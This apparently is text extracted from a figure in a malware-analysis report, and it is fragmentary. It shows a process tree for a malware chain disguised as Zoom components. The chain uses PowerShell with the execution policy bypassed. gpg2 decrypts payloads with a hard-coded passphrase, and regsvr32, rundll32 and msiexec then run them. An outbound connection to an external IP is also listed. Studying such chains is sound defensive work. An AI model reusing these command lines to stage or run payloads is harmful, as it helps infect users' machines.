 "C:\Windows\System32\cmd.exe" /c PowerShell -NoProfile -ExecutionPolicy Bypass -command Import-Module
GnyPg; Remove-Encryption -FolderPath C:\Users\ \AppData\Roaming -Password 'bibigroup'
"C:\Windows\System32\cmd.exe" /c regsvr32 zoom.dll
"C:\Windows\System32\cmd.exe" /c rundll32.exe zoom2.dll DllRegisterServer
"C:\Windows\System32\cmd.exe" /c zoom.msi
"C:\Program Files (x86)\GNU\GnuPG\gpg2.exe" --batch --yes --passphrase bibigroup -o
C:\Users\ \AppData\Roaming\zoom2.dll -d C:\Users\ \AppData\Roaming\zoom2.dll.gpg
"C:\Program Files (x86)\GNU\GnuPG\gpg2.exe" --batch --yes --passphrase bibigroup -o
C:\Users\ \AppData\Roaming\zoom1.msi -d C:\Users\ \AppData\Roaming\zoom1.msi.gpg
"C:\Program Files (x86)\GNU\GnuPG\gpg2.exe" --batch --yes --passphrase bibigroup -o
C:\Users\ \AppData\Roaming\zoom.dll -d C:\Users\ \AppData\Roaming\zoom.dll.gpg
41
cmd.exe
38
powershell.exe
3
gpg2.exe
regsvr32.exe
regsvr32 zoom.dll
Command line
regsvr32.exe
zoom.dll
Command line
msiexec.exe
41
conhost.exe
"C:\Windows\System32\msiexec.exe" /i "C:\Users\
\AppData\Roaming\zoom1.msi"
msiexec.exe
10.120.153.139:60410 > 146.112.61.105:443
External connections
rundll32.exe
rundll32.exe zoom2.dll DllRegisterServer
Command line